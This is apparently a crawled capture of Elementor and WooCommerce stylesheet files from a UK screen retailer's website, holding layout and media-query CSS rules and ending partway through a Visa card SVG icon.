5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:10px 20px 10px 20px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-b522d54:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-b522d54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#C2B6B600;padding:20px 40px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:40px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab{text-align:center;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:30%;max-width:42%;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;color:#010101;}.elementor-10677 .elementor-element.elementor-element-61efa34{width:100%;max-width:100%;text-align:justify;color:#000000;font-size:20px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:7px 28px 28px 28px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:20px 20px 20px 40px;}.elementor-10677 .elementor-element.elementor-element-7a502938 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 200px 0px 200px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-60234171 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-29a32c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-64d8731 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-541b94b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:23px 23px 23px 23px;--e-column-margin-right:23px;--e-column-margin-left:23px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-78c1c37{text-align:center;}.elementor-10677 .elementor-element.elementor-element-78c1c37 .elementor-heading-title{font-weight:bold;text-transform:capitalize;color:#262626;}.elementor-10677 .elementor-element.elementor-element-968b7c1 > .elementor-widget-container{margin:0px 50px 50px 50px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .flex-viewport{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-0927a65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 22px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-3a68dd1{text-align:center;}.elementor-10677 .elementor-element.elementor-element-3a68dd1 .elementor-heading-title{font-family:"CORMORANT GARAMOND", Sans-serif;font-weight:600;text-transform:capitalize;color:#000000;}.elementor-10677 .elementor-element.elementor-element-320f3a04 > .elementor-container{max-width:960px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:0px 60px 0px 60px;}.elementor-10677 .elementor-element.elementor-element-7495d661.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-7495d661 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:48px;}.elementor-10677 .elementor-element.elementor-element-3967153e{width:auto;max-width:auto;text-align:center;}.elementor-10677 .elementor-element.elementor-element-3967153e > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3967153e .elementor-heading-title{color:#000000;}@media(max-width:1024px){.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:40px 32px 40px 32px;}}@media(max-width:767px){.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-element-populated{margin:0px 25px -20px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-231095d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:15px 0px 0px -110px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:-10px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-5e37adf{text-align:left;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-20px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2{text-align:left;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:0px 10px -10px 10px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408{--button-spacing:0px;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-10px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-56ef567 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{padding:16px 14px 16px 14px;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{padding:16px 18px 16px 18px;}.elementor-10677 .elementor-element.elementor-element-40d385b{margin-top:5px;margin-bottom:5px;}.elementor-10677 .elementor-element.elementor-element-e150565{width:100%;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-2px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-d66f681{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-90d9716{width:33%;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53{width:33%;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef{width:33%;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px -37px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:20%;max-width:32%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:3px 3px 3px -29px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e{text-align:left;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-size:17px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-61efa34{text-align:left;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:0;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4a93486{margin-top:0px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a{width:100%;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-78c1c37 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-094413a{margin-top:-20px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f609810{width:100%;}.elementor-10677 .elementor-element.elementor-element-798220f > .elementor-element-populated{margin:-40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-23a1670{width:100%;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:25px 24px 0px 24px;}.elementor-10677 .elementor-element.elementor-element-7495d661{width:100%;}}@media(min-width:768px){.elementor-10677 .elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:15.704%;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-10677 .elementor-element.elementor-element-f609810{width:39.954%;}.elementor-10677 .elementor-element.elementor-element-798220f{width:60%;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-968b7c1 */.this-iamge-fixed{
   
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1769085469
body_size: -130
content:
.elementor-77947 .elementor-element.elementor-element-2f8b24c0 > .elementor-container{max-width:1290px;min-height:40px;}.elementor-77947 .elementor-element.elementor-element-2f8b24c0{padding:0px 0px 0px 0px;z-index:2;}.elementor-77947 .elementor-element.elementor-element-f764efb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1769085470
body_size: 273
content:
.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}.elementor-80455 .elementor-element.elementor-element-16b22f12{text-align:center;}.elementor-80455 .elementor-element.elementor-element-16b22f12 .elementor-heading-title{color:#262626;}.elementor-80455 .elementor-element.elementor-element-733ac190:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-733ac190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-733ac190{border-style:solid;border-width:0px 0px 1px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-733ac190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-5859f > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-80455 .elementor-element.elementor-element-530ad1e4:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-530ad1e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-530ad1e4{border-style:solid;border-width:0px 0px 1px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-530ad1e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-2f1e4134:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-2f1e4134 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-2f1e4134{border-style:solid;border-width:0px 0px 0px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-2f1e4134 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon svg{height:135px;}@media(max-width:1366px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:1200px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:1024px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:880px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:767px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}.elementor-80455 .elementor-element.elementor-element-635bad17{width:20%;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-6990cd75{width:20%;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-592a8731{width:20%;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-11e589f8{width:20%;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-74736354{width:20%;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon svg{height:50px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg
body_size: 454
content:
<svg height="471" width="750" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect fill="#0e4595" height="471" rx="40" width="750"/><path d="M278.197 334.228l33.361-195.763h53.36l-33.385 195.763zm246.11-191.54c-10.572-3.966-27.136-8.222-47.822-8.222-52.725 0-89.865 26.55-90.18 64.603-.298 28.13 26.513 43.822 46.753 53.186 20.77 9.594 27.752 15.714 27.654 24.283-.132 13.121-16.587 19.116-31.923 19.116-21.357 0-32.703-2.966-50.226-10.276l-6.876-3.111-7.49 43.824c12.464 5.464 35.51 10.198 59.438 10.443 56.09 0 92.501-26.246 92.916-66.882.2-22.268-14.016-39.216-44.8-53.188-18.65-9.055-30.072-15.099-29.951-24.268 0-8.137 9.667-16.839 30.556-16.839 17.45-.27 30.089 3.535 39.937 7.5l4.781 2.26 7.234-42.43m137.307-4.222h-41.231c-12.774 0-22.332 3.487-27.942 16.234l-79.245 179.404h56.032s9.161-24.123 11.233-29.418c6.124 0 60.554.084 68.337.084 1.596 6.853 6.491 29.334 6.491 29.334h49.513zm-65.418 126.407c4.413-11.279 21.26-54.723 21.26-54.723-.316.522 4.38-11.334 7.075-18.684l3.606 16.879s10.217 46.728 12.352 56.528zM232.904 138.466l-52.24 133.496-5.567-27.13c-9.725-31.273-40.025-65.155-73.898-82.118l47.766 171.203 56.456-.065 